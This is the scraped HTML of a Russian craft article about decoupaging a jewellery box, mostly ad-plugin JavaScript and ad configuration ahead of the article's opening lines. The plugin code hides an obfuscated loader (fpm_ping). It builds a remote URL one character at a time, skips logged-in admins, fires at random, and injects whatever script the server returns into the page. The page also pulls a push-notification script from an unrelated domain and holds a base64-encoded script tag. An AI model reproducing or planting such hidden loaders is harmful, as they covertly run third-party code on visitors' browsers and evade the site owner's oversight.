t.forEach(function(e){e.remove()});r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return void t.forEach(function(e){e.remove()});var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(r){r=r||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===r?e=fpm_arr.filter(function(e,t){return e.fast===r&&(fpm_arr.splice(t,1),!0)}):(e=fpm_arr,fpm_arr=[]);var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var t=e.shift(),o=!1;console.log(t);var i=t.content.restriction;if(!i||!(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen)){var a=t.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),f=new Date(fpm_user.date+"T12:00:00"),d=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<f&&(l=fpm_addDays(l,1)),l<s&&f<l&&(s=fpm_addDays(s,-1)),d<s||l<d)continue}var p=t.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((d=new Date(fpm_user.date+"T00:00:00"))<s||l<d)continue}i=t.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateWeek][fpm_date.getUTCHours()])continue;a=t.user.time;if(!a||!(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os))){f=t.user.cookies;if(f){var m=!1;if(f.allow){if(!fpm_user.testcook)continue;f.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(f.disallow&&fpm_user.testcook&&f.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m)continue}p=t.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c)continue}i=t.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))||((a=t.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(o=!0),f=t.user.browser,!o&&f&&(f.allow=f.allow.filter(Boolean))&&(f.disallow=f.disallow.filter(Boolean))&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_user.browser.toLowerCase())||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_user.browser.toLowerCase()))||(o&&f&&0<f.allow.length&&-1!=f.allow.indexOf(fpm_user.browser)&&(o=!1),p=t.user.geo,i=t.user.ip,a=t.user.role,f=t.user.isp,o||!(p||i||a||f)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(t),fpm_next(t)):(o="block_geo_role_ip",fpm_then.ajax.push(t),fpm_setWrap(t),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==r&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,f={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=f[n]||f._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script)})},window.fpm_setSCRIPT=function(e){if(0!==e.length)try{var t=e[0].id,r=e[0].node,n=document.querySelector('[data-fpm-script-id="'+t+'"]');if(!n)return;if(r.text)n.appendChild(r),fpm_contentsUnwrap(n),e.shift(),0<e.length&&fpm_setSCRIPT(e);else{r.onload=r.onerror=function(){e.shift(),0<e.length&&fpm_setSCRIPT(e)};try{n.appendChild(r)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(n)}}catch(e){console.warn(e)}},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t);var r=e.closest("[data-"+fpm_attr.status+"]");r.hasAttribute("data-"+fpm_attr.id)&&console.log("ID:",r.getAttribute("data-"+fpm_attr.id));var n=e.querySelectorAll(".flatPM_sticky"),o=e.querySelectorAll(".flatPM_sidebar:first-child"),t=e.querySelectorAll(".flatPM_slider:first-child"),i=document.querySelector(fpm_settings.selector);r&&0<n.length||0<o.length?r.removeAttribute("data-"+fpm_attr.status):e.setAttribute("data-"+fpm_attr.status,"complite"),t.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),n.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==i&&o.forEach(function(e){var e=e.parentNode,r=e.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),o=document.createElement("div");o.setAttribute("style","position:relative;"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(o,r[0]),o.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=i.getBoundingClientRect().top-o.getBoundingClientRect().top+"px",setInterval(function(){var t=0;o.style.height="0px",r.forEach(function(e){t+=e.children[0].offsetHeight});var e=Math.max(i.getBoundingClientRect().top-o.getBoundingClientRect().top-fpm_settings.bottom,t);n.style.height=e+"px",o.style.height=e+"px"},400)})},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s=o.childNodes[a],l=s.nodeName.toLowerCase(),f="3"==s.nodeType?document.createTextNode(s.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(l)?document.createElementNS("http://www.w3.org/2000/svg",l):document.createElement(l);if("3"==f.nodeType)e.appendChild(f);else{for(var d=s.attributes.length,p=0;p<d;p++)f.setAttribute(s.attributes[p].nodeName,s.attributes[p].nodeValue);0<s.children.length?fpm_setHTML(f,s.innerHTML):"script"==l?(!s.text||/(yandexContext|yandexcontext)/.test(s.text))&&f.hasAttribute("async")||(s.text&&(f.text=s.text),l=fpm_random(0,1e4),fpm_stack_scripts.push({id:l,node:f}),(f=document.createElement("div")).setAttribute("data-fpm-script-id",l)):f.innerHTML=s.innerHTML,e.appendChild(f)}}else e.innerHTML=t;fpm_setSCRIPT(fpm_stack_scripts)}catch(e){console.warn(e)}};</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" type="text/javascript">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"22633","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"1024","abgroup":"","turned":"true","html":{"code":"<center>\n<!-- Yandex.RTB R-A-471090-17 -->\n<div id=\"yandex_rtb_R-A-471090-17\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-471090-17',\n    blockId: 'R-A-471090-17'\n  })\n})<\/script>\n\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<center>\n<!-- Yandex.RTB R-A-471090-17 -->\n<div id=\"yandex_rtb_R-A-471090-17\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-471090-17',\n    blockId: 'R-A-471090-17'\n  })\n})<\/script>\n\n<\/center>\n","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"22634","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center>\n\n\n\n\n\n\n<!-- Yandex.RTB R-A-471090-1 -->\n<div id=\"yandex_rtb_R-A-471090-1\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-471090-1\",\n                renderTo: \"yandex_rtb_R-A-471090-1\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n\n\n<br>\n<sjdiv id=\"SlickJumpNativeAds-sm1upu\"><\/sjdiv>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"p","xpath":".\/\/p","n":"2","document":"false"}},"content":[],"user":[]},{"id":"22635","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<sjdiv id=\"SlickJumpNativeAds-sm04yq\"><\/sjdiv>\n<br>\n<!-- Yandex.RTB R-A-471090-2 -->\n<div id=\"yandex_rtb_R-A-471090-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-471090-2\",\n                renderTo: \"yandex_rtb_R-A-471090-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<sjdiv id=\"SlickJumpNativeAds-sm04yq\"><\/sjdiv>\n<br>\n<!-- Yandex.RTB R-A-471090-2 -->\n<div id=\"yandex_rtb_R-A-471090-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-471090-2\",\n                renderTo: \"yandex_rtb_R-A-471090-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"}},"content":[],"user":[]},{"id":"22636","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center>\n<sjdiv id=\"SlickJumpNativeAds-sm04yp\"><\/sjdiv>\n  <br>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- tytmaster_336_3 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-3376119418451257\"\n     data-ad-slot=\"3713271690\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<br>\n\n<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId261526' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 261526,\n\t\t\tcontainerId: 'containerId261526'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<center>\n<sjdiv id=\"SlickJumpNativeAds-sm04yp\"><\/sjdiv>\n<br>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- tytmaster_336_3 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-3376119418451257\"\n     data-ad-slot=\"3713271690\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<br>\n\n<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId261526' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 261526,\n\t\t\tcontainerId: 'containerId261526'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\n\n<\/center>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"39869","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- tytmaster_ad -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3376119418451257\"\n     data-ad-slot=\"5501814324\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<br>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- tytmaster_ad -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3376119418451257\"\n     data-ad-slot=\"5501814324\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<br>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"iterable":{"derection":"top","insert_type":"after","selector":"p","xpath":".\/\/p","n":"12","start":"","max":"","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["россия"]},"city":{"allow":[],"disallow":[]}}}},{"id":"40840","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-471090-18 -->\n<div id=\"yandex_rtb_R-A-471090-18\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-471090-18',\n    blockId: 'R-A-471090-18'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<!-- Yandex.RTB R-A-471090-18 -->\n<div id=\"yandex_rtb_R-A-471090-18\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-471090-18',\n    blockId: 'R-A-471090-18'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"40877","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-471090-24 -->\n<div id=\"yandex_rtb_R-A-471090-24\"><\/div>\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-471090-24\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-471090-24\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<!-- Yandex.RTB R-A-471090-24 -->\n<div id=\"yandex_rtb_R-A-471090-24\"><\/div>\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-471090-24\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-471090-24\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"pixels":{"type":"percent_iterable","n":"250","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":[],"user":[]},{"id":"40916","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-3376119418451257\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- tytmaster_336_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-3376119418451257\"\n     data-ad-slot=\"9249487648\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-3376119418451257\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- tytmaster_336_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-3376119418451257\"\n     data-ad-slot=\"9249487648\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"40917","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-3376119418451257\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- tytmaster_ad -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3376119418451257\"\n     data-ad-slot=\"5501814324\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-3376119418451257\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- tytmaster_ad -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3376119418451257\"\n     data-ad-slot=\"5501814324\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"center","n":"","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}}]);
</script>
<script data-noptimize="" type="text/javascript">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize-->	 
	<!--[if lt IE 9]><script src="https://tytmaster.ru/wp-content/themes/tyt/js/html5.js"></script><![endif]-->
	<link rel="stylesheet" href="https://tytmaster.ru/wp-content/themes/tyt/style.css" type="text/css" media="screen" />	
	<script type="text/javascript" src="https://tytmaster.ru/wp-content/themes/tyt/js/jquery.cycle2.min.js"></script>
	<script type="text/javascript" src="https://tytmaster.ru/wp-content/themes/tyt/js/jquery.cycle2.carousel.min.js"></script>
	<script type="text/javascript" src="https://tytmaster.ru/wp-content/themes/tyt/js/custom.js"></script>
		 <meta name="yandex-verification" content="d6534ec0bcd06bba" />
	<link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro" rel="stylesheet">
	<link href="https://fonts.googleapis.com/css?family=Noto+Sans" rel="stylesheet">

<script type="text/javascript" src="https://majorpushme1.com/?ma=mfsdanbygi5ha3ddf4zdanbr" async></script>
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBhc3luYyB0eXBlPSJ0ZXh0L2phdmFzY3JpcHQiIHNyYz0iLy9zanNtYXJ0Y29udGVudC5vcmcvc3RhdGljL3BsdWdpbi1zaXRlL2pzL3NqcGx1Z2luLmpzIiBkYXRhLXNpdGU9IjZob2MiPjwvc2NyaXB0Pg=="/>
<meta name="40bfa19540da80b9b0d7d212e7103411" content="">
</head>
<body data-rsssl=1 oncopy="return false;">
<div id="wrap"> 	
	<header><div class="logo"><a href="https://tytmaster.ru"></a></div>
<div class="clear"></div>	 <div class="top_line">	</div>
</header>	<section id="content">
		<section id="posts">
			<div class="breadcrumbs">
 <div class="breadcrumb"><a href="https://tytmaster.ru/category/dekupazh/">
  <span>Декупаж</span></a></div>
   </div>
			<article class="post">
				<div class="breadc"></div>
				<h1>Декупаж шкатулки: техника выполнения, современная стилистика и рекомендации для новичков (105 фото-идей)</h1>
				
						<div class="author">Автор: <a href="https://tytmaster.ru/shkola-tvorchestva-canva/">Школа творчества Canva</a></div>
				<div class="post_info"> <div class="clear"></div>
				</div>
				<div class="entry">
					<div class="fpm_start"></div>
<div class="nativerent-content-integration"></div>
<p style="text-align: justify;">Бывают ситуации, когда возникает желание порадовать близких необыкновенным подарком. Хочется найти что-то интересное, какую-нибудь эксклюзивную вещичку. Иногда для этого нужно обойти не один магазин. А можно сделать яркий и необычный подарок своими руками. Например, произвести декупаж шкатулки и подарить ее.
